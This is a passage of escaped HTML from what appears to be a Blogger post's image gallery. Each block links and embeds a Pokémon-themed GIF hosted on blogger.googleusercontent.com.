href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYbHKwAdeBz2uDP6xwiRVNqFX4CiYU2VhZZXRuF_M3Ntp3scl3nltizJ7yoBwanRCzGGf6C5giKcHZ8Cc2SvoHQMxS_vkYP-F9xdHNpe2btIDmss_jAO_1UJGNsMQPVHcJzVjK41qQ6TJlP4n2ukYTzBKJdzODzpZ-7r8ZuaWOikaTqRtyXxQeVt8I\/s2048\/pokemon_2900000163.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYbHKwAdeBz2uDP6xwiRVNqFX4CiYU2VhZZXRuF_M3Ntp3scl3nltizJ7yoBwanRCzGGf6C5giKcHZ8Cc2SvoHQMxS_vkYP-F9xdHNpe2btIDmss_jAO_1UJGNsMQPVHcJzVjK41qQ6TJlP4n2ukYTzBKJdzODzpZ-7r8ZuaWOikaTqRtyXxQeVt8I\/s320\/pokemon_2900000163.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZMjFxOvRcFdrzlHxwzzPptVXEvlUaBCRM5Hh9x8P1s6LJe9F6zrCM-QYn0Yak9CCm5jM4RXP8Km9yTPgKVeEsAsfxhicsJxICYp9a9ksdYDGVTx9fxfeUO6CFFZCNZB1cuMkg1XBh8xUJg6xDj4Jcg9Vmc18MEY-TJvtUeYenvrbrXK1D00tu0GtT\/s2048\/pokemon_2900000164.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZMjFxOvRcFdrzlHxwzzPptVXEvlUaBCRM5Hh9x8P1s6LJe9F6zrCM-QYn0Yak9CCm5jM4RXP8Km9yTPgKVeEsAsfxhicsJxICYp9a9ksdYDGVTx9fxfeUO6CFFZCNZB1cuMkg1XBh8xUJg6xDj4Jcg9Vmc18MEY-TJvtUeYenvrbrXK1D00tu0GtT\/s320\/pokemon_2900000164.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXwJNXmJBR6WQ0mGiKYcwI8N90VMAvprnkgcCjmKTfpc9D2gbiSpBEhQg0tRzCeNO4ks-0e8RWVcF3wrZ66KcWya9_mN5oIOvZMHX1Yp3BTL8BkbnrW9UF2bTqezGMKZllOY8jJS1BXvt52uwA3LTjTEmmAuLlPMxJdwhixoegoLFetF1wCvBp_Qrw\/s2048\/pokemon_2900000165.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXwJNXmJBR6WQ0mGiKYcwI8N90VMAvprnkgcCjmKTfpc9D2gbiSpBEhQg0tRzCeNO4ks-0e8RWVcF3wrZ66KcWya9_mN5oIOvZMHX1Yp3BTL8BkbnrW9UF2bTqezGMKZllOY8jJS1BXvt52uwA3LTjTEmmAuLlPMxJdwhixoegoLFetF1wCvBp_Qrw\/s320\/pokemon_2900000165.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWSXcxSt79yiatOkHwr7xWgvXlAu1IHBEkKTRrWWQPfKONrpyAoEpSPdeRubpCOdQ5KWJbVtIgNTlFJjLTvFFxlsNTB4rCVC8wav6mCPgDSmkbnO1C5ZUAJsLEBhrCa2kEjDVoD2dJd8twy33ycIdeD6-ws3rrm8nAky5VkJtBUEzX9-Vlh1vS0Gq2\/s2048\/pokemon_2900000131.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWSXcxSt79yiatOkHwr7xWgvXlAu1IHBEkKTRrWWQPfKONrpyAoEpSPdeRubpCOdQ5KWJbVtIgNTlFJjLTvFFxlsNTB4rCVC8wav6mCPgDSmkbnO1C5ZUAJsLEBhrCa2kEjDVoD2dJd8twy33ycIdeD6-ws3rrm8nAky5VkJtBUEzX9-Vlh1vS0Gq2\/s320\/pokemon_2900000131.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPLGF5KWuZGzVwj_OhqY-503TUJksdUB1XdHoTxR812C0TBXKEF77sk5yn0XELSBH2GwRd87Jr2LQViwcRRPmjLlPZEogNP9PaR3-H28-9YuciVwI6MyRDtT6WVX6iK0fiesivMU_H-vdS3j2G_1DBCuZ_XIkgH1p_L5ra8ZPE6vaAWqGNZlAqpJdS\/s2048\/pokemon_2900000132.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPLGF5KWuZGzVwj_OhqY-503TUJksdUB1XdHoTxR812C0TBXKEF77sk5yn0XELSBH2GwRd87Jr2LQViwcRRPmjLlPZEogNP9PaR3-H28-9YuciVwI6MyRDtT6WVX6iK0fiesivMU_H-vdS3j2G_1DBCuZ_XIkgH1p_L5ra8ZPE6vaAWqGNZlAqpJdS\/s320\/pokemon_2900000132.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPvOIgyec8QOlpNJ5Ed15-aoeU_MMKh5zSvXd9YVWx0rzho7pNq7Pv55Cc6KN9lysPMCHIP-GMd_XYbkUEPB8M8H0nV7muWjBE-V4i7n6N_BR4Kqmr4YyTSF7W26_DlDpA4_fhabkHCB0XaKMRTLdZccDcnQuQtqySafVqAeCt3Lm79cXDFLFIzwob\/s2048\/pokemon_2900000133.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPvOIgyec8QOlpNJ5Ed15-aoeU_MMKh5zSvXd9YVWx0rzho7pNq7Pv55Cc6KN9lysPMCHIP-GMd_XYbkUEPB8M8H0nV7muWjBE-V4i7n6N_BR4Kqmr4YyTSF7W26_DlDpA4_fhabkHCB0XaKMRTLdZccDcnQuQtqySafVqAeCt3Lm79cXDFLFIzwob\/s320\/pokemon_2900000133.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbltSXpDCwBaLdcyHSk41Uf0T1dj_n-QlxO6-6WzRgAdYIDc_hT8dAqzGKDIF_6q8XpzH29H5vXjDilWpGl1_OYijd7oPaM43d-YrG2g4Md7ATQVTu2McsrF3-ixXihLLER4UlMfYNmhdpkpaxKDjqdJr-zTezZ5PK8_bEBHK0_-7DIpgYF5Gks5yw\/s2048\/pokemon_2900000134.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbltSXpDCwBaLdcyHSk41Uf0T1dj_n-QlxO6-6WzRgAdYIDc_hT8dAqzGKDIF_6q8XpzH29H5vXjDilWpGl1_OYijd7oPaM43d-YrG2g4Md7ATQVTu2McsrF3-ixXihLLER4UlMfYNmhdpkpaxKDjqdJr-zTezZ5PK8_bEBHK0_-7DIpgYF5Gks5yw\/s320\/pokemon_2900000134.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-j07IfaCTsxQM0WcRqn-xor_VpcYP1qquY4ZjUfBnzi33VmtT5n-bfLqJeJEG80WJAoLjE5ujojiCVfiOlJ6nxbK3Xdnu6tBY3YMCFNwei77cSDzZPS41me1d2kGhG9VE64hcyhoQ_abA8qMVwQO9DDrydpfW8MUHFO6S4_290gs-IM_3qv5UjGe_\/s2048\/pokemon_2900000135.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-j07IfaCTsxQM0WcRqn-xor_VpcYP1qquY4ZjUfBnzi33VmtT5n-bfLqJeJEG80WJAoLjE5ujojiCVfiOlJ6nxbK3Xdnu6tBY3YMCFNwei77cSDzZPS41me1d2kGhG9VE64hcyhoQ_abA8qMVwQO9DDrydpfW8MUHFO6S4_290gs-IM_3qv5UjGe_\/s320\/pokemon_2900000135.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEwm9SCfPs5Fu-O5Ig_C5X_qrdlLQ6RMgcl_unxGuLg-RYQ4D6ZOW_U8Z7P4AQZWv0Kl9u6624XJfq77M5J5FQCVnBrdK6uTdAtmmZmr_E8hH6dZyN3a5z5dcnhSFPbh9gXiaMddzcC6gELMHHPDIXpV2kOXlZHrKDV3fvyJgFsmz7knE2Ff0Z2yZj\/s2048\/pokemon_2900000136.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEwm9SCfPs5Fu-O5Ig_C5X_qrdlLQ6RMgcl_unxGuLg-RYQ4D6ZOW_U8Z7P4AQZWv0Kl9u6624XJfq77M5J5FQCVnBrdK6uTdAtmmZmr_E8hH6dZyN3a5z5dcnhSFPbh9gXiaMddzcC6gELMHHPDIXpV2kOXlZHrKDV3fvyJgFsmz7knE2Ff0Z2yZj\/s320\/pokemon_2900000136.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi36gnliIo4KlEFMnTYiPhJnlPtEOfATr980NBWvT1h2igbeFLB8eU_ulXRJnQFTduzpy8Tt_xxl5-YuVWXXzUE8T0ykNIQiT5Jzk_mEVzqVWleTS5Bx0yEhUlPhwmRaORzv5kGJ_9EG9ub_-kEriDQoH_wexrfaBDauJxDQ0nUKMLUq8Xdr4afYYKN\/s2048\/pokemon_2900000137.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi36gnliIo4KlEFMnTYiPhJnlPtEOfATr980NBWvT1h2igbeFLB8eU_ulXRJnQFTduzpy8Tt_xxl5-YuVWXXzUE8T0ykNIQiT5Jzk_mEVzqVWleTS5Bx0yEhUlPhwmRaORzv5kGJ_9EG9ub_-kEriDQoH_wexrfaBDauJxDQ0nUKMLUq8Xdr4afYYKN\/s320\/pokemon_2900000137.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOFuM2C7OQs1Lm4rJQJNLFbYg2juRIaOLP7y16_pVQrzlwZ992h2-c_Ue8yWye9GPFh8CMd3fxYhg54wNUCISurVQDmledantoqOzIVwnBJFuNdRWXE7fBL63AWP7xLggBj7zdZ6Qv-3INxFSFGS2A7tKvWHg4v0ATiYrpFurew0ooajazSJJWyQ7s\/s2048\/pokemon_2900000138.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOFuM2C7OQs1Lm4rJQJNLFbYg2juRIaOLP7y16_pVQrzlwZ992h2-c_Ue8yWye9GPFh8CMd3fxYhg54wNUCISurVQDmledantoqOzIVwnBJFuNdRWXE7fBL63AWP7xLggBj7zdZ6Qv-3INxFSFGS2A7tKvWHg4v0ATiYrpFurew0ooajazSJJWyQ7s\/s320\/pokemon_2900000138.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijB_8bb812BkbzfcEaSGGrSx82HfpA6wkSFen83JfJm-oOA2LOc98dOoEIu_EbknCYMp0zQ7AlzBn_z8KusKuvZyclVrqdfxKzx6Pzke71Fg5vZfh9UdwnaH8tgSfS2vOBLT2IyjoJmiJ46C5iHqaLiqt0P_QyfR7zmM7VmvU8jA-Ir9rF7mwPMsKm\/s2048\/pokemon_2900000139.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijB_8bb812BkbzfcEaSGGrSx82HfpA6wkSFen83JfJm-oOA2LOc98dOoEIu_EbknCYMp0zQ7AlzBn_z8KusKuvZyclVrqdfxKzx6Pzke71Fg5vZfh9UdwnaH8tgSfS2vOBLT2IyjoJmiJ46C5iHqaLiqt0P_QyfR7zmM7VmvU8jA-Ir9rF7mwPMsKm\/s320\/pokemon_2900000139.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbLW-oZh_ahZl-dwj8fLf6BT5vwjnHXugJC21ojHjYR9tEA-Meyqc15Z3DXBAv99RzmUNpRKZrEPaKha2vYhYdl35Ho-xb8di3tECPW8XxlvvlLZhFBhAsKqVGrQVJQ7ywQw4b5i5BVncGbp8HXTolgcw8LZXp14GglvKd9SyIJ_D-W7C-I3jjFMLr\/s2048\/pokemon_2900000140.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbLW-oZh_ahZl-dwj8fLf6BT5vwjnHXugJC21ojHjYR9tEA-Meyqc15Z3DXBAv99RzmUNpRKZrEPaKha2vYhYdl35Ho-xb8di3tECPW8XxlvvlLZhFBhAsKqVGrQVJQ7ywQw4b5i5BVncGbp8HXTolgcw8LZXp14GglvKd9SyIJ_D-W7C-I3jjFMLr\/s320\/pokemon_2900000140.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhocSmMeG0u80YyKUTIVAGTdMeDrvU7nsK8R2LFU0sIUBfJ9Hx7fOKJuKOd64ImENSV0mQRvdmFFdJzkvWy5FwrimCuLTEsynSE_TbwWnJhLaQ0Xbn-6Hba3SNzy27ZWLR76S0vVoX-3FrSFVW3a6Gb2puPxpmVRsL1vP5gtz5tc7rePt1DLKBxc_zX\/s2048\/pokemon_2900000141.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhocSmMeG0u80YyKUTIVAGTdMeDrvU7nsK8R2LFU0sIUBfJ9Hx7fOKJuKOd64ImENSV0mQRvdmFFdJzkvWy5FwrimCuLTEsynSE_TbwWnJhLaQ0Xbn-6Hba3SNzy27ZWLR76S0vVoX-3FrSFVW3a6Gb2puPxpmVRsL1vP5gtz5tc7rePt1DLKBxc_zX\/s320\/pokemon_2900000141.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLhtwa2uoXi07VUGjISisqkXhUsb68Xnmvr4Q4XxKEvYDz1Dxq7nFHWOT5ku7ghDlQJyQCyNGvPdmUyWPCi1XKp0DzawmeSjLW25elyV6qIe9aRgBG_ufaNRDwkoCEPzenDC7QCcfqnV3IyYxevUJJ0l9ql2YJe7ync0XwjQAAbs4jlytgJLsb4qcd\/s2048\/pokemon_2900000142.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLhtwa2uoXi07VUGjISisqkXhUsb68Xnmvr4Q4XxKEvYDz1Dxq7nFHWOT5ku7ghDlQJyQCyNGvPdmUyWPCi1XKp0DzawmeSjLW25elyV6qIe9aRgBG_ufaNRDwkoCEPzenDC7QCcfqnV3IyYxevUJJ0l9ql2YJe7ync0XwjQAAbs4jlytgJLsb4qcd\/s320\/pokemon_2900000142.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp1KqIvnrxyZIRZ3M_m7bJ30x9S1RJJ7LWQFsgCJE0VUKhTrKedOpOvCd3j-Y4_eQ2S7p5XzIohO7tGjioy7P-Q_dMqhg2c3In3wCSW1oEm2gMaw5sVC5zjrosAZvxbx3xMjP0IvxgqOF662QkqRFS-Op1F8Wo_l8xsUgRvdykSWV_CP_GgX_dBE_U\/s2048\/pokemon_2900000143.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp1KqIvnrxyZIRZ3M_m7bJ30x9S1RJJ7LWQFsgCJE0VUKhTrKedOpOvCd3j-Y4_eQ2S7p5XzIohO7tGjioy7P-Q_dMqhg2c3In3wCSW1oEm2gMaw5sVC5zjrosAZvxbx3xMjP0IvxgqOF662QkqRFS-Op1F8Wo_l8xsUgRvdykSWV_CP_GgX_dBE_U\/s320\/pokemon_2900000143.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT0cBt0Nc1zWYLooLJ17W2Nl1JONqt0tphwJWu9uxZ_keRP7AfjPUC23Xdm0Vj3bNXbV2yu1XG0ib0mh2_c4x9cdZibNyOAoWlrJFFIZereZ-U34_tTwXFm6qajW134F4kTVIJo60pcI1zn61vAS04Uy1luz9yLlPnkZIFKv-yczlSanHNBBalLVoN\/s2048\/pokemon_2900000144.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT0cBt0Nc1zWYLooLJ17W2Nl1JONqt0tphwJWu9uxZ_keRP7AfjPUC23Xdm0Vj3bNXbV2yu1XG0ib0mh2_c4x9cdZibNyOAoWlrJFFIZereZ-U34_tTwXFm6qajW134F4kTVIJo60pcI1zn61vAS04Uy1luz9yLlPnkZIFKv-yczlSanHNBBalLVoN\/s320\/pokemon_2900000144.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyOTEkAcmG3ca6oMgu7QdR9KHDSFOQOf9oa1VvKSX53uwnoUPhlSNcxs7-8S2pziQHDq_c0ieIAVw6kL6HZplE7B6KmeC-467t83F3HUE6dzLH4AY5mQKkxxZX174ixQkSPam8NSWrTI-f8cA42TGPaNl78L8kpZo0cfsD7_0Lv2wxq29ZvLGpEfuj\/s2048\/pokemon_2900000145.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyOTEkAcmG3ca6oMgu7QdR9KHDSFOQOf9oa1VvKSX53uwnoUPhlSNcxs7-8S2pziQHDq_c0ieIAVw6kL6HZplE7B6KmeC-467t83F3HUE6dzLH4AY5mQKkxxZX174ixQkSPam8NSWrTI-f8cA42TGPaNl78L8kpZo0cfsD7_0Lv2wxq29ZvLGpEfuj\/s320\/pokemon_2900000145.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhMcuALzMVa8tgWXcm1Xf0RH8ibYdaJa-J4FBlwo278_DQaZ4kaZ0yzDv5uLQaEe4L6ZK_TFEr-AJuvFcRKbgMC0EkPcAyUty6vhGg49jNBHhSGGXq5lGDlYiBW5awN2fUdA9_ZUK03y1eeYL4WYnghOG-vTnfPgOfxSlNpvMJ1LY3v_HgcNagHjS-\/s2048\/pokemon_2900000146.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhMcuALzMVa8tgWXcm1Xf0RH8ibYdaJa-J4FBlwo278_DQaZ4kaZ0yzDv5uLQaEe4L6ZK_TFEr-AJuvFcRKbgMC0EkPcAyUty6vhGg49jNBHhSGGXq5lGDlYiBW5awN2fUdA9_ZUK03y1eeYL4WYnghOG-vTnfPgOfxSlNpvMJ1LY3v_HgcNagHjS-\/s320\/pokemon_2900000146.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlGXohNvTzhLMGbDJoXblNOjAEFy2zRd6hMDV3WLfZnZSb45cHtdmdwiP6-CmAhOy68PdGXvGf3P2aW1nowZ7cXZT8JwaRXh-E5ljN3nS6-YiQurAEWH-UYQSTEMLOr7L0RVHA6e7o3BiDeHCQt5v__5yBW8uEneiQwieStZK8NXZWxdwKI-R4FAxm\/s2048\/pokemon_2900000147.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlGXohNvTzhLMGbDJoXblNOjAEFy2zRd6hMDV3WLfZnZSb45cHtdmdwiP6-CmAhOy68PdGXvGf3P2aW1nowZ7cXZT8JwaRXh-E5ljN3nS6-YiQurAEWH-UYQSTEMLOr7L0RVHA6e7o3BiDeHCQt5v__5yBW8uEneiQwieStZK8NXZWxdwKI-R4FAxm\/s320\/pokemon_2900000147.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmu-3bSn1_TtEsaG8LC63dyP7KlJlvaUh51yqhIFvuKu9jvns6JQ884MkA7k0X64dMIUIzwkFV5HURqCU4JSzWmHp8eMTsFCvcCpdu3oYCBvc4qrOj3r3lJ2dpo04AxwdAyxTGTGvZRSHehOCsmjhOawPJBEqOiAfSoLIl0njMhHY3w8sTFXlTf0Q_\/s2048\/pokemon_2900000148.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmu-3bSn1_TtEsaG8LC63dyP7KlJlvaUh51yqhIFvuKu9jvns6JQ884MkA7k0X64dMIUIzwkFV5HURqCU4JSzWmHp8eMTsFCvcCpdu3oYCBvc4qrOj3r3lJ2dpo04AxwdAyxTGTGvZRSHehOCsmjhOawPJBEqOiAfSoLIl0njMhHY3w8sTFXlTf0Q_\/s320\/pokemon_2900000148.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbXtb8a9H2LAOGCA0Z-xwyDNI6NhLo66JjsuhDCqNqhM_Na5BzHufpgxdXJ8mrfCQQDmEjoyS3RJuv-_B3tbTIWWPq1fdmHuebskhV4ZgmGY4kDmIWCBsFVvaPKsoIGMs5Cgi1H9W5EDSxJ3rgKqHm6T5xgAhyCiOuLVRMRcKpZ261xszzlYyZG09I\/s2048\/pokemon_2900000149.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbXtb8a9H2LAOGCA0Z-xwyDNI6NhLo66JjsuhDCqNqhM_Na5BzHufpgxdXJ8mrfCQQDmEjoyS3RJuv-_B3tbTIWWPq1fdmHuebskhV4ZgmGY4kDmIWCBsFVvaPKsoIGMs5Cgi1H9W5EDSxJ3rgKqHm6T5xgAhyCiOuLVRMRcKpZ261xszzlYyZG09I\/s320\/pokemon_2900000149.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG2SsmHofV7t9wkrVX2faEB0DWzcUYZJa-eb9p93IPCela2pNQuAYg1__YfZjOlUv9C_Pprxo8LD9HRcnN3Mym8zaK_2CbLzBfH_SWgVUGWeslLt_ANOGzKTwcVei_HIPYsDJfL8nnm_Wfycbk3XSGTvfbi3eCm4tj4gs0nc8BG0xPL-9dOXm7laEP\/s2048\/pokemon_2900000150.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG2SsmHofV7t9wkrVX2faEB0DWzcUYZJa-eb9p93IPCela2pNQuAYg1__YfZjOlUv9C_Pprxo8LD9HRcnN3Mym8zaK_2CbLzBfH_SWgVUGWeslLt_ANOGzKTwcVei_HIPYsDJfL8nnm_Wfycbk3XSGTvfbi3eCm4tj4gs0nc8BG0xPL-9dOXm7laEP\/s320\/pokemon_2900000150.gif\" width=\"248\" 